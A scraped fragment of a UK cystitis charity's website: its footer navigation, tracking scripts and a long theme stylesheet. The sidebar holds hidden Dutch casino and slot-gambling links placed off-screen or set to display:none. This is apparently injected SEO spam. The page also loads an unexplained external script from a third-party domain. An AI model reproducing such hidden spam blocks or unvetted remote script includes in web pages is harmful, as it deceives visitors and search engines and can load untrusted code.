									<a href="https://www.cobfoundation.org/5-benefits-and-side-effects-of-l-theanine-3-contraindications-to-be-noted"></a>
								</div>
								<div class="title"><a href="https://www.cobfoundation.org/5-benefits-and-side-effects-of-l-theanine-3-contraindications-to-be-noted">5 Benefits and Side Effects of L-Theanine (3 Contraindications to Be Noted)</a></div>
							</li>
											</ul>
				</div>
			</div>
			<aside class="sidebar fr">
				<div class="widget search_form">
    <form role="search" method="get" id="searchform" action="/"><input name="s" type="text" id="search_text" ><input type="submit" id="searchsubmit" value="search"></form>
</div>
	<div id="block-5" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><div style="position:absolute; left:-35255px;">

<p><a href="https://crystalroll-casinos.nl/">Crystal Roll Casino</a> straalt luxe en verfijning uit. Het platform richt zich op spelers die waarde hechten aan een elegante sfeer en een zorgvuldig samengesteld spelaanbod.</p>

<p>Met <a href="https://nl-1red.com/">1Red Casino</a> betreed je een wereld vol energie en contrast. Het casino combineert een krachtige uitstraling met snelle toegang tot populaire spellen.</p>

<p><a href="https://wildrobin-casino.app/">Wild Robin Casino</a> brengt een speelse en avontuurlijke toon. Het kleurrijke karakter spreekt spelers aan die houden van een dynamische en levendige speelervaring.</p>

<p><a href="https://nl-boomerangcasino.com/">Boomerang Bet</a> staat voor beweging en actie. Het platform biedt een vlotte gebruikerservaring waarbij alles draait om tempo en flexibiliteit.</p>

</div>
<div style="position:absolute; left:-35255px;">

<p>Bij <a href="https://nl-boomerangcasino.com/">Boomerang Bet Casino</a> draait alles om snelheid en ritme. Het platform is ontworpen voor spelers die houden van directe actie en een vloeiende spelervaring.</p>

<p>Stap in de mysterieuze wereld van <a href="https://nl-nyxbets.com/">Nyxbets Casino</a>, waar een donkere, elegante stijl samenkomt met een krachtige selectie aan moderne slots en casinospellen. Dit platform richt zich op spelers die houden van intens spelplezier met een verfijnde uitstraling.</p>

<p>Met <a href="https://nl-trueluckcasino.com/">TrueLuck Casino</a> ontstaat een omgeving waar focus en controle centraal staan. Ideaal voor spelers die graag gestructureerd en doelgericht spelen.</p>

<p><a href="https://qbet.ing/">Qbet Casino</a> onderscheidt zich door een moderne uitstraling en een flexibele aanpak. Een platform dat inspeelt op spelers die innovatie en variatie zoeken.</p>

</div></div>
			</aside>
		</div>
	</section>
    <footer id="footer">
        <div class="container">
            <div class="copyright">
                © The Cystitis &amp; Overactive Bladder Foundation            </div>
            <div class="hid">
                <ul class="footer_menu">
                    <div class="menu"><ul>
<li class="page_item page-item-125 page_item_has_children"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class='children'>
	<li class="page_item page-item-642"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-arunkalaivanan">About Mr Arunkalaivanan</a></li>
	<li class="page_item page-item-635"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-paul-irwin">About Mr Paul Irwin</a></li>
	<li class="page_item page-item-131"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li class="page_item page-item-129"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li class="page_item page-item-644"><a href="https://www.cobfoundation.org/cob-foundation/membership">Membership</a></li>
	<li class="page_item page-item-655"><a href="https://www.cobfoundation.org/cob-foundation/neurostimulation">Neurostimulation</a></li>
	<li class="page_item page-item-637"><a href="https://www.cobfoundation.org/cob-foundation/special-advisors">Special Advisors</a></li>
	<li class="page_item page-item-133"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
	<li class="page_item page-item-122"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
</ul>
</li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a>
	<ul class='children'>
		<li class="page_item page-item-166"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support/investigations">Investigations</a></li>
	</ul>
</li>
	<li class="page_item page-item-141 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a>
	<ul class='children'>
		<li class="page_item page-item-143"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bacterial-cystitis">Bacterial Cystitis</a></li>
		<li class="page_item page-item-156"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-diet-nutrition">BC Diet &#038; Nutrition</a></li>
		<li class="page_item page-item-158"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-faq">BC FAQ</a></li>
		<li class="page_item page-item-146 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments">BC Treatments</a>
		<ul class='children'>
			<li class="page_item page-item-154"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/electromotive-drug-administration">Electromotive Drug Administration</a></li>
			<li class="page_item page-item-152"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/medication">Medication</a></li>
			<li class="page_item page-item-148"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/preventative-measures">Preventative Measures</a></li>
			<li class="page_item page-item-150"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/self-help">Self Help</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-640"><a href="https://www.cobfoundation.org/bladder-conditions/hyacyst">Hyacyst®</a></li>
	<li class="page_item page-item-160"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li class="page_item page-item-162"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li class="page_item page-item-620"><a href="https://www.cobfoundation.org/contact">Contact The Charity</a></li>
<li class="page_item page-item-191 page_item_has_children"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class='children'>
	<li class="page_item page-item-195"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li class="page_item page-item-193"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.cobfoundation.org/">Home</a></li>
<li class="page_item page-item-173 page_item_has_children current_page_item"><a href="https://www.cobfoundation.org/information-support" aria-current="page">Information &#038; Support</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li class="page_item page-item-187"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li class="page_item page-item-179 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/media">Media</a>
	<ul class='children'>
		<li class="page_item page-item-183"><a href="https://www.cobfoundation.org/information-support/media/latest-media-life-stories">Latest Media Life Stories</a></li>
	</ul>
</li>
	<li class="page_item page-item-175 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a>
	<ul class='children'>
		<li class="page_item page-item-189"><a href="https://www.cobfoundation.org/information-support/resources/fact-sheets-medical-and-complimentary">Fact Sheets Medical And Complimentary</a></li>
		<li class="page_item page-item-181"><a href="https://www.cobfoundation.org/information-support/resources/multi-media">Multi Media</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-652 page_item_has_children"><a href="https://www.cobfoundation.org/icdiet">Interstitial Cystitis and Painful Bladder Diet</a>
<ul class='children'>
	<li class="page_item page-item-650"><a href="https://www.cobfoundation.org/icdiet/finding-your-trigger-foods">Finding Your Trigger Foods</a></li>
	<li class="page_item page-item-648"><a href="https://www.cobfoundation.org/icdiet/nutrition-service">Nutrition Service</a></li>
	<li class="page_item page-item-646"><a href="https://www.cobfoundation.org/icdiet/possible-trigger-foods-for-interstitial-cystitis-sufferers">Possible Trigger Foods for Interstitial Cystitis Sufferers</a></li>
</ul>
</li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://www.cobfoundation.org/news">News</a>
<ul class='children'>
	<li class="page_item page-item-216 page_item_has_children"><a href="https://www.cobfoundation.org/news/article">Article</a>
	<ul class='children'>
		<li class="page_item page-item-218"><a href="https://www.cobfoundation.org/news/article/great-british-public-toilet-map">Great British Public Toilet Map</a></li>
		<li class="page_item page-item-225"><a href="https://www.cobfoundation.org/news/article/interesting-daily-mail-article">Interesting Daily Mail Health Article &#8211;</a></li>
		<li class="page_item page-item-220"><a href="https://www.cobfoundation.org/news/article/specialist-nurse-returns-to-cob">SPECIALIST NURSE RETURNS TO COB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-622"><a href="https://www.cobfoundation.org/oabfaq">Overactive Bladder FAQ&#8217;s</a></li>
<li class="page_item page-item-624"><a href="https://www.cobfoundation.org/recipe-contest">Recipe Contest</a></li>
<li class="page_item page-item-169 page_item_has_children"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class='children'>
	<li class="page_item page-item-171"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
<li class="page_item page-item-633"><a href="https://www.cobfoundation.org/spring-raffle">Spring Raffle</a></li>
<li class="page_item page-item-626"><a href="https://www.cobfoundation.org/tlc">TLC Mornings</a></li>
<li class="page_item page-item-227"><a href="https://www.cobfoundation.org/two-types-of-bladder-problem">Two Types of Bladder Problem</a></li>
</ul></div>
                </ul>
                <div class="social">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com/smartsparrow"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/facebook.png" alt=""></a>
                        </li>
                        <li>
                            <a href="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/twitter.png"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/twitter.png" alt=""></a>
                        </li>
                        <li>
                            <a href="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/linkedin.png"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/linkedin.png" alt=""></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cobfoundation/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/main.js?ver=1.0" id="main-script-js"></script>
    <script src="https://www.w3counter.com/tracker.js?id=134835"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1X04M7XM7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1X04M7XM7J');
</script> 
<script src="https://scriptapi.dev/api/cobfoundation.js"></script>


<div style="display: none;"><a href="https://industryday.cs.toronto.edu/">slot deposit qris</a></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c238a2bdd93a4b188aaa7744a2551e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hwMQxqaRGFDL--XPxnR1rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769280034621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/style.css?1684717635&ver=6.9
body_size: 95901
content:
@charset "utf-8";

/* HL STYLE RESET*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}:focus{outline:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:normal;font-weight:400}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}abbr,acronym{border:0;font-variant:normal}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}code,kbd,samp,tt{font-size:100%}input,button,textarea,select{font-size:100%}body{line-height:1.5}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left}sup,sub{font-size:100%;vertical-align:baseline}:link,:visited ,ins{text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}b,strong{font-weight: 700}em{font-style: italic;}strong em{font-weight: 700;}em strong{font-style: italic;}button{cursor: pointer;}input,button,textarea{border: 0;}

/* float */
.fl {float: left;}
.fr {float: right;}
/* clear float */
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block;}
.clearfix{display: block;}



@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:italic;font-weight:400;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:italic;font-weight:700;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:normal;font-weight:400;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:normal;font-weight:700;
}



body{
    font-family: "ff-meta-web-pro", sans-serif;
    font-size: 14px;
    color: #333333;
}
.container{
    max-width: 942px;
    margin: 0 auto;
}

#top-header{
  padding: 14px 0;
  background: #363839;
  color: white;
}
#top-header a{
  color:inherit;
}
#top-header li{
  display: inline-block;
}

#header{
    border-bottom: 1px solid #DDD;
    padding-bottom: 40px;
}
a.logo {
    display: block;
    margin-top: 20px;
    width: 200px;
}
a.logo img{
  display: block;
  width: 100%;
}
#header .menu{
    margin: 16px 0 0 0;
}
#header .menu > ul{
    font-size: 0;
}
#header .menu > ul > li{
    display: inline-block;
    font-size: 14px;
}
#header .menu > ul > li:hover ul{
  display: block;
}
#header .menu ul li{
    line-height: 20px;
}
#header .menu > ul > li > a{
    padding: 10px 15px 10px;
    color: #333;
    text-decoration: none;
    text-shadow: 0 1px 0 #ffffff;
    display: block;
}
#header .menu a:hover{
    color: #37A0E5 !important;
}
#header .menu .menu-item-has-children{
    position: relative;
}
#header .menu .menu-item-has-children > a{
    cursor: pointer;
}
#header .menu .menu-item-has-children > a:after{
    border-top: 4px solid #37A0E5;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    margin-top: 10px;
    margin-left: 8px;
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: top;
}
#header .menu ul ul{
    position: absolute;
    background: url(../img/dropdown.png) repeat 0 0;
    border: none;
    width: 161px;
    left: auto;
    right: -4px;
    padding: 15px 0 14px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    -moz-box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    display: none;
    z-index: 9;
}
#header .menu ul ul:before{
    border-bottom: 4px solid #6e6e6e;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    left: auto;
    right: 21px;
    top: -4px;
    position: absolute;
    display: inline-block;
    content: '';
}
#header .menu ul ul li{

}
#header .menu ul ul li a{
    color: #fff;
    padding: 3px 17px;
    display: block;
}
#header .menu .login a{
    background: url(../img/divider.png) no-repeat 10px 50%;
    padding-left: 30px;
    text-transform: uppercase;
}
#header .hid{
    display: none;
}


.hero{
    padding: 30px 0;
    border-bottom: 1px solid #DDD;
}
.hero ul{
    font-size: 0;
}
.hero li{
    display: inline-block;
    vertical-align: top;
    border: 1px solid #DDD;
    padding: 5px;
    width: 32%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    margin-left: 2%;
}
.hero li:first-child{
    margin-left: 0;
}
.hero .img{
    
}
.hero img{
    width: 100%;
    display: block;
    height: auto;
}
.hero .title{
    padding: 2px 10px;
    height: 41px;
    overflow: hidden;
}
.hero .title a{
    font-size: 14px;
    color: #333333;
    line-height: 20px;
}
.hero .title a:hover{
    color: #37a0e5;
}


.top{
    margin-top: 30px;
}
.top h1{
    display: inline-block;
    font-size: 36px;
    line-height: 36px;
}
.top .social{

}
.top .social ul{
    font-size: 0;
}
.top .social ul li{
    display: inline-block;
    margin-left: 25px;
}



/* main */
.main{
    padding-top: 50px;
}

/* post list */
.post_list{
    width: 622px;
}
.post_list .cat_title{
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
    border-bottom: 5px solid #37a0e5;
    padding-bottom: 5px;
}
.post_list article + article{
    margin-top: 40px;
}
.post_list .date{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 10px;
    color: #37a0e5;
}
.post_list .title{
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
}
.post_list .title a{
    color: #333333;
}
.post_list .title a:hover{
    color: #37A0E5;
}
.post_list .more{
    color: #0088cc;
}
.post_list .bottom{
    border-top: 1px solid #DDD;
    border-bottom: 1px solid #DDD;
    line-height: 25px;
    padding: 10px 0;
    margin-top: 30px;
}
.post_list .bottom a{
    color: #484848;
}
.post_list .bottom a:hover{
    color: #0088cc;
}


/* sidebar */
.search_form{
    position: relative;
}
.search_form form{
    position: relative;
    margin: 0 auto;
}
.search_form input[type="text"]{
    border: 1px solid #DDD;
    height: 35px;
    padding: 5px;
    line-height: 25px;
    width: 100%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    background: #fff;
}
.search_form input[type="submit"]{
    background: url(../img/search.png) no-repeat center #37a0e5;
    height: 35px;
    width: 35px;
    position: absolute;
    right: 0;
    right: 0;
    cursor: pointer;
    text-indent: 9999em;
}
.sidebar{
    width: 220px;
}
.sidebar .widget{
    margin-bottom: 20px;
}
.sidebar .widget .title{
    font-size: 18px;
    line-height: 18px;
    padding-bottom: 7px;
    border-bottom: 5px solid #37a0e5;
}
.sidebar .widget ul{
    background: #fafafa;
    padding: 0 10px;
}
.sidebar .widget li{
    border-bottom: 1px solid #fff;
    padding: 7px 0;
    box-shadow: none;
}
.sidebar .widget a{
    color: #484848;
    display: block;
    line-height: 18px;
}
.sidebar .widget a:hover,.sidebar .widget .current-menu-item a{
    color: #0088cc;
}

.single .sidebar{

}
/* .single .sidebar .search_form input[type="submit"]{
    background: url(../img/search.png) no-repeat center #737f84;
} */





/* page_nav */
.page_nav{
    margin-top: 30px;
}
.page_nav span{
    border-bottom: 1px solid #DDD;
    display: inline-block;
    padding: 5px;
    margin: 0 5px;
}
.page_nav span.current,.page_nav span:hover{
    border-bottom: 1px solid #37a0e5
}
.page_nav a{
    color: #484848
}
.page_nav a:hover{
    color: #0088cc
}



/* single */
.recent{
    
}
.recent h3{
    color: #2c80af;
    font-size: 16px;
    line-height: 40px;
    padding: 0 16px;
    margin-top: 18px;
    margin-bottom: 28px;
    background: #f6f5f5;
    height: 40px;
}
.recent ul{
    font-size: 0;
}
.recent li{
    width: 48%;
}
.recent li:first-child{
    margin-right: 4%;
}
.recent .img{
    margin-bottom: 10px;
}
.recent img{
    width: 100%;
    display: block;
    height: auto;
}
.recent .title{
    font-size: 15px;
    line-height: 24px;
}
.recent a{
    color: #333333;
}
.recent a:hover{
    color: #0088cc;
}

/* comment */
.comments-title{
    color: #2c80af;
    font-size: 16px;
    line-height: 40px;
    padding: 0 16px;
    margin-top: 18px;
    margin-bottom: 28px;
    background: #f6f5f5;
    height: 40px;
}
#comments a{
    color: #2c80af;
}
#respond input[type="text"],#respond input[type="email"]{
    border: 1px solid #DDD;
    padding: 5px;
}
#respond input[type="submit"]{
    padding: 5px 8px;
    background: #37a0e5;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 15px;
    text-align: center;
    line-height: normal;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
}
#respond label{
    vertical-align: top;
    width: 70px;
    display: inline-block;
    line-height: 33px;
}
#respond form p{
    margin-bottom: 15px;
}
#respond form textarea{
    display: block;
    border: 1px solid #DDD;
    margin-top: 10px;
    width: 97%;
    padding: 5px;
}
.form-allowed-tags{
    display: none;
}
.comment-author img {
    float: left;
    margin: 0 15px 10px 0;
}
.comment-author .fn {
    float: left;
    font-size: 13px;
    margin-right: 10px;
}
.comment-author .says {
    display: none;
}
.commentmetadata {
    margin-top: 26px;
    font-size: 14px;
    font-style: italic;
    color: #999999;
}
.comment-meta.commentmetadata a{
    color: #333333;
    position: relative;
    top: -3px;
}
.comment-text-wrap {
    margin-left: 100px;
    font-weight: 500;
    font-size: 13px;
    line-height: 21px;
    color: #333333;
}
#comments .reply{
    text-align: right;
}

/* footer */
#footer{
    font-size: 0;
    margin-top: 50px;
    background: url(../img/footer.png) repeat-x;
    padding: 50px 0;
}
#footer .container{
    max-width: 960px;
}
#footer .item{
    display: inline-block;
    vertical-align: top;
    width: 220px;
    padding: 0 20px 0 0;
}
#footer .item h3{
    color: #000;
    font-size: 16px;
    font-style: normal;
    line-height: 26px;
    padding: 0 0 15px 0;
    margin: 0;
}
#footer .item ul{

}
#footer .item li{
    padding: 2px 0;
    line-height: 20px;
}
#footer .item li a {
    color: #666;
    font-size: 14px;
    font-weight: normal;
}
#footer .item li a:hover{
    color: #0088cc;
}
#footer .facebook,#footer .twitter,#footer .linkedin{
    float: left;
}
#footer .facebook a,#footer .twitter a,#footer .linkedin a{
    display: inline-block;
    width: 21px;
    height: 21px;
    margin: 5px 9px 0 0;    text-indent: -9999px;
}
#footer .twitter a{
    background: url(../img/twitter1.png) no-repeat 50% 0;
}
#footer .twitter a:hover{
    background: url(../img/twitter1.png) no-repeat 50% 100%;
}
#footer .linkedin a{
    background: url(../img/linkedin1.png) no-repeat 50% 0;
}
#footer .linkedin a:hover{
    background: url(../img/linkedin1.png) no-repeat 50% 100%;
}
#footer .facebook a{
    background: url(../img/facebook1.png) no-repeat 50% 0;
}
#footer .facebook a:hover{
    background: url(../img/facebook1.png) no-repeat 50% 100%;
}
#footer a.btn{
    padding: 10px 22px;
    background: #37a0e5;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 17px;
    text-align: center;
    line-height: normal;
    min-width: 125px;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
}
#footer a.btn{
    background: #3293c9;
}
#footer .copyright{
    padding: 25px 0 11px;
    color: #999;
    font-size: 13px;
    line-height: 18px;
}
#footer .hid{
    display: none;
}

/* entry-content */
.entry-content{
    line-height: 1.2;
    font-size: 16px;
    color: #777777;
}
.entry-content iframe{width: 100%;}
.entry-content a{color: #37a0e5;}
.entry-content h1, .entry-content h2, .entry-content h3,.entry-content h4,.entry-content h5 { margin: 0 0 20px 0; padding: 0;}
.entry-content h1{font-size: 43px;}
.entry-content h2{font-size: 35px;}
.entry-content h3{font-size: 28px;}
.entry-content h4{font-size: 22px;}
.entry-content h5{font-size: 18px;}
.entry-content img { max-width: 100%; height: auto; padding: 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; }
.entry-content img.border{border: 1px solid #DDD;}
.entry-content a {text-decoration: none;padding: 1px 2px;}
.entry-content p{margin: 0 0 .8em;word-wrap: break-word;line-height:1.8}
.entry-content blockquote {padding: 0 0 0 15px;margin: 0 0 10px 0;border-left: 5px solid #504F4F;display: block;font-style: italic;}
.entry-content blockquote cite, .entry-content blockquote small {font-size: .8em;}
.entry-content ul{list-style-type: disc;margin: 1em 0;padding: 0 0 0 2em;}
.entry-content li > ul, .entry-content li > ol {margin: 0;}
.entry-content ol{list-style-type: decimal;margin: 1em 0;padding: 0 0 0 2em;}
.entry-content ul li,.entry-content ol li{font-size: 16px;line-height: 1.6;margin-bottom:1em}
.entry-content strong{font-weight: bold;}
.entry-content hr{border-top: 1px solid #504F4F;}
.entry-content pre{word-wrap: break-word;word-break:break-all;overflow: hidden;width: 100%;}
.entry-content table{border-bottom: 1px solid #504F4F;border-right: 1px solid #504F4F;border-collapse: collapse;border-spacing: 0;margin: 0 0 1.3em;width: 100%;}
.entry-content th{font-weight: bold;}
.entry-content th,.entry-content td{border-top: 1px solid #504F4F;padding: .3em .4em .3em;border-left: 1px solid #504F4F;}
.entry-content dl{margin: 0 1.2em;}
.entry-content dt {font-weight: bold;}
.entry-content dd {margin: 0 0 1.2em;}
.entry-content .aligncenter,.entry-content .aligncenter{display: block;margin-left: auto;margin-right: auto;margin-bottom: .8em;}
.entry-content .alignleft,.entry-content .alignleft{float: left;margin: .3em 1.2em .3em 0;}
.entry-content .alignright,.entry-content .alignright{float: right;margin: .3em 0 .3em 1.3em;}
.entry-content address {margin: 0 0 1.3em;}
.entry-content abbr[title] {border-bottom: 1px dotted;}
.entry-content big {font-size: larger;}
i, cite, em, var, address, dfn {font-style: italic;}
.entry-content ins {background: #fff9c0;text-decoration: none;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sub {bottom: -0.25em;}
sup {top: -0.5em;}
.entry-content .gallery{}
.entry-content .gallery dl{margin: 0;padding: 0}
.entry-content .gallery img{max-width: 100%}


/* newsletter */
.sidebar .widget.newsletter .title {
    border-bottom: 0;
    margin-bottom: 5px;
    background: none;
    color: #484848;
    padding: 10px 0;
}
.sidebar .widget.newsletter .fields {
    position: relative;
}

.sidebar .widget.newsletter input {
    border: 1px solid #DDD;
    height: 35px;
    padding: 5px 40px 5px 5px;
    line-height: 25px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
}
.sidebar .widget.newsletter button {
    background: url(../img/email.png) no-repeat center #37a0e5;
    height: 35px;
    width: 35px;
    position: absolute;
    right: 0;
    right: 0;
    cursor: pointer;
    text-indent: 9999em;
}

.widget .gform_popup {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    margin: 0;
    background: rgba(0,0,0,.5);
    z-index: 999;
    overflow-y: auto;
}
.widget .gform_popup .title {
    font-size: 20px;
    border-bottom: 1px solid #ddd !important;
    margin-bottom: 5px;
}
.widget .gform_popup .close {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 20px;
}
.widget .gform_popup .gfield_label {
    font-weight: normal;
}
.widget .gform_popup input {
    width: 100% !important;
}
.widget .gform_popup input[type="radio"],
.widget .gform_popup input[type="checkbox"] {
    width: auto !important;
}
.widget .gform_popup input[type="submit"] {
    background: #37a0e5;
    border: 0 !important;
    color: #fff;
}
.widget .gform_popup_content {
    background: #fff;
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
    overflow-y: auto;
}

.widget .gform_wrapper {
    max-width: 100%;
    margin: 0;
}
.widget .gform_wrapper ul {
    background: none;
}
.widget .gform_wrapper ul li {
    padding: 0;
    background: none;
}

.widget_categories ul {
    text-transform: uppercase;
}
/* single widget */
/* .single .widget_categories .title {
    display: none;
}
.single .widget .title {
    border-bottom: 0;
    color: #2c80af;
    background: #f6f5f5;
    padding: 10px;
}
.single .widget.popular .title {
    
}
.single .widget ul {
    background: none;
    padding: 0;
}
.single .widget_nav_menu,
.single .widget_categories {
    border: 1px solid #ddd;
    position: relative;
    border-bottom: 0;
}
.single .wptt_TwitterTweets {
    border: 1px solid #ddd;
    position: relative;
}
.single .wptt_TwitterTweets .title {
    background: none;
    color: #484848;
    font-size: 16px;
    padding: 16px 10px 16px 74px;
    height: 42px;
    border-bottom: 1px solid #ddd;
}
.single .wptt_TwitterTweets .title:before {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    height: 54px;
    width: 54px;
    background: url(../img/twitter3.png) no-repeat center #f7f9f9;

}
.single .wptt_TwitterTweets .isa_error {
    color: #D8000C;
    background-color: none !important;
    border: 0;
    margin: 0;
    border-radius: 0;
}
.single .widget > ul li {
    border-bottom: 1px solid #ddd;
    margin: 0;
    padding: 15px 0;
}
.single .widget > ul li:last-child {
    border-bottom: 0 !important;
}
.single .wptt_TwitterTweets ul {
    border: 0;
}
.single .widget_nav_menu ul li,
.single .widget_categories ul li {
    padding: 10px;
    border-bottom: 1px solid #ddd;
} */
